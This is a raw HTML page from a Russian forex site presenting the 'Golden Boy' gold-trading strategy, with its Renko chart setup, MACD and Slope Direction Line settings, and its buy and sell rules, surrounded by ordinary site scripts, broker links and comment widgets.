

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/strategija-dlja-torgovli-zolotom-golden-.html
body_size: 9444
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Стратегия Golden Boy – надежный помощник в торговле золотом</title>
<meta name="keywords" content="Как торговать золотом на Форекс, Golden Boy, Renko Live Chart, сделка на покупку, использование стоп-лосса, ордер на продажу, стратегия Golden Boy" />
<meta name="description" content="Основные характеристики стратегии Golden Boy. Какие индикаторы используются для работы по стратегии, по каким сигналам следует осуществлять вход на рынок?" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-dlja-torgovli-zolotom-golden-.html" class="pathwaylink">Стратегия для торговли золотом Golden Boy</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Стратегия для торговли золотом Golden Boy</h1>

	<div class="con_pubdate">
		30 июня 2016 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif; text-indent: 0cm;">Торговля золотом привлекает значительное количество трейдеров. Это достаточно легко объяснить &ndash; драгоценный металл обладает высокой волатильностью, и цена на него стабильно растет, несмотря на мировой кризис. Однако, торговать золотом на Форекс нужно уметь. Дело в том, что металлы требуют определенных навыков и знаний, которые есть не у всех трейдеров.</span><br />
</span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Существует значительное количество различных стратегий торговли золотом. Одной из них, по мнению трейдеров &ndash; наиболее прибыльной, является&nbsp; Golden Boy. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<h3>Характеристика<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></h3>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Golden Boy - необычна стратегия, отличительной чертой которой является использование графика ренко. Это может вызвать некоторые проблемы у трейдеров, поскольку работать с ним умеют не все. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Важный нюанс &ndash; график ренко отображается не на всех торговых терминалах, поэтому следует быть внимательными.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Лучшим решением для Golden Boy является работа на самом распространенном терминале </span><span lang="EN-US" style="font-family: Calibri, sans-serif;">Meta</span><span lang="EN-US" style="font-family: Calibri, sans-serif;"> </span><span lang="EN-US" style="font-family: Calibri, sans-serif;">Trader</span><span style="font-family: Calibri, sans-serif;"> 4. Но график ренко не является стандартным для нее, поэтому, прежде чем приступать к трейдингу, потребуется установить индикатор RenkoLiveChart. Он преобразует обычные свечи в равные по размеру свечи ренко. Установка проста и не отнимает много времени. В настройках индикатора в графе BoxSize следует изменить установленное по умолчанию значение&nbsp; на 50 или 500 (в зависимости от количества знаков после запятой в котировке). По сути, устанавливаемый вами параметр &ndash; высота одной свечи (кирпичика) ренко.&nbsp; </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Помимо этого для работы по стратегии потребуются пара дополнительных индикаторов:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">MACD &ndash; в настройках потребуется указать периоды 12, 26, 9.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Slope Direction Line &ndash; аналог скользящей средней. Разница лишь в том, что при изменении направления тренда цвет линии меняется. При медвежьем тренде она темно-красная, а при бычьем &ndash; светло-синяя. Для данного индикатора следует установить период 80, линейно-взвешенный метод построения, и применять скользящую к закрытию.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
</ul>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">После перенесения на график всех указанных индикаторов, получаем.</span></span></p>
<p class="MsoNormalCxSpMiddle" style="text-indent: 0cm; text-align: center;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;"><img src="/images/1untitled(28).png" width="600" height="387" alt="" /></span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Для работы можно выбирать любой таймфрейм. Но важно помнить - Golden Boy следует использовать исключительно во время европейской и американской сессий. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<h3>Правила трейдинга<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;;&#10;color:red"><o:p></o:p></span></h3>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Работать по стратегии Golden Boy достаточно легко. Важно лишь внимательно следить за сигналами индикатора. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Так, сделка на покупку открывается при наличии следующих сигналов:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">синяя линия MACD пересекает красную по направлению снизу вверх;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Slope Direction Line становится светло-синего цвета.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
</ul>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Если два эти сигнала появились одновременно, ждем закрытия текущей свечи, и только после этого открываем ордер. Если появился только один сигнал, следует ожидать появления второго, или же попросту проигнорировать его. Работа по стратегии Golden Boy предполагает обязательное использование стоп-лосса и тейк-профита. При выборе уровня стоп-лосса следует обратить внимание на линию индикатора Slope Direction Line и ближайший локальный минимум. Какой из двух указанных уровней будет ближе, на том и устанавливаем стоп. Тейк-профит ставим на расстоянии 200 пунктов (при условии, что высота одной свечи составляет 50 пунктов).</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Закрытие ордера обычно происходит по профиту. Хотя, некоторые трейдеры предпочитают разбивать ордер &ndash; часть его закрывается при достижении профита, а оставшаяся часть &ndash; в момент нового пересечения линий индикатора MACD. Это пересечение является сигналом для закрытия ордера в случае, если цена не дошла до уровня тейк-профита, и повернула в другую сторону. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Ордер на продажу открываем при наличии таки сигналов:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">красная линия MACD пересекает синюю по направлению снизу вверх;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Slope Direction Line становится темно-красного цвета.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></li>
</ul>
<p class="MsoNormalCxSpMiddle" align="left" style="text-indent: 0cm;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Стратегия Golden Boy достаточно проста и понятна, и в отличие от остальных стратегии для торговли золотом не требует специальных знаний или навыков. Вместе с тем, эта стратегия является надежным инструментом, который помогает многим трейдерам получать неплохую прибыль.&nbsp;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&quot;Times New Roman&quot;"><o:p></o:p></span></p><h4>Похожие статьи:</h4><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-ts4000.html" class="tag_searchitem">Стратегия TS4000</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-ssg.html" class="tag_searchitem">Стратегия SSG</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-renkoswing.html" class="tag_searchitem">Стратегия RenkoSwing</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-kopernik-m.html" class="tag_searchitem">Стратегия Коперник М</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-foreks-battle-of-the-bands.html" class="tag_searchitem">Стратегия форекс Battle of the Bands</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-genesis-matrix-vazhnye-nyuans.html" class="tag_searchitem">Стратегия Genesis Matrix – важные нюансы работы</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/indikator-rainbow-kak-torgovat-s-ego-pom.html" class="tag_searchitem">Индикатор Rainbow – как торговать с его помощью?</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/indikator-force-index.html" class="tag_searchitem">Индикатор Force Index</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-zelenyi-ogon-horoshaja-trendo.html" class="tag_searchitem">Стратегия «Зеленый Огонь» - хорошая трендовая стратегия</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-binario-ispolzuem-yeksponenci.html" class="tag_searchitem">Стратегия Binario – используем экспоненциальную скользящую</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-dvuhfraktalnaja-svecha.html" class="tag_searchitem">Стратегия двухфрактальная свеча</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-forex-signal-30.html" class="tag_searchitem">Стратегия Forex signal 30</a></p><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-masto.html" class="tag_searchitem">Стратегия MASTO</a></p><p style="color:"><strong> - 3049339</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F+golden+boy">стратегия golden boy</a>, <a href="/search/tag/%D1%81%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D1%83">сделка на покупку</a>, <a href="/search/tag/%D0%BE%D1%80%D0%B4%D0%B5%D1%80+%D0%BD%D0%B0+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D1%83">ордер на продажу</a>, <a href="/search/tag/%D0%BA%D0%B0%D0%BA+%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%D0%BC+%D0%BD%D0%B0+%D1%84%D0%BE%D1%80%D0%B5%D0%BA%D1%81">как торговать золотом на форекс</a>, <a href="/search/tag/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D1%82%D0%BE%D0%BF-%D0%BB%D0%BE%D1%81%D1%81%D0%B0">использование стоп-лосса</a>, <a href="/search/tag/renko+live+chart">renko live chart</a>, <a href="/search/tag/golden+boy">golden boy</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '980', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
